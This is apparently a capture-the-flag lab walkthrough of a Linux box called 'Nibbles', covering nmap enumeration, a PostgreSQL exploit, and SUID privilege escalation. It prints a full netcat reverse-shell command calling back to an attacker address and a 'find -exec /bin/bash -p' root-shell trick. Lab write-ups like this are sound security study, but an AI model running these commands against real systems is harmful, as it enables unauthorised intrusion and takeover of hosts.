Hi everyone
Today we are going to look for a Box called Nibbles which is rated as Intermediate in terms of difficulty. This machine has various phases: Recon, Enumeration, Exploitation and Privilege Escalation.
Box Type: Linux
Recon & Enumeration
Enumeration plays a very significant role in pen testing. The more properly you enumerate the more it will be easy to get a foothold on the target.
First, we will check whether target is reachable or not with ping command:
ping Target_IP

With ping command output we found that the target is reachable.
Now let’s move ahead and run the port scan for which we will be using Nmap a popular tool for port scanning and it will provide details of the various ports which are in Open state. The command for that will be:
nmap -sC -sV -O -oA nmap/initial 192.168.127.47

Now let’s also execute the full scan and UDP Scan:
nmap -sC -sV -O -p- -oA nmap/full 192.168.127.47 -T4

I discovered these ports are open:
- 21/tcp – FTP Service running vsftpd 3.0.3
- 22/tcp – SSH Service running OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
- 80/tcp – HTTP Service running Apache httpd 2.4.38 ((Debian))
- 5437/tcp – postgresql Service running PostgreSQL DB 11.3 – 11.9
- OS: Linux (Ubuntu)
Let’s move ahead and check the IP in the web browser and I found a webpage:


I went ahead and check for connecting with FTp with the anonymous access but it didn’t worked:

I started looking for exploits related to Postgresql and I found the below exploit:

Exploitation
I executed the exploit to check the output and it worked:


I tried a reverse shell with the exploit and it worked, the command used for reverse shell :
python3 50847.py -i 192.168.127.47 -p 5437 -c ‘rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.172 80 >/tmp/f’
After that executing the exploit code I was able to get the initial foothold:


Privilege Escalation
Now it was a time for escalating the privileges:

I quickly went ahead and check for SUID’s to escalate the privileges:
find / -perm -u=s 2>/dev/null
I found many SUID binaries and I went ahead with find binary and used the below command:
/usr/bin/find . -exec /bin/bash -p \; -quit

The above image shows the proof.txt file.
Key Takeaways
- Check for SUID binaries during privilege escalation phase.
- Proper enumeration of all services reveals attack vectors.
If you enjoyed this post, share it with your friends and colleagues!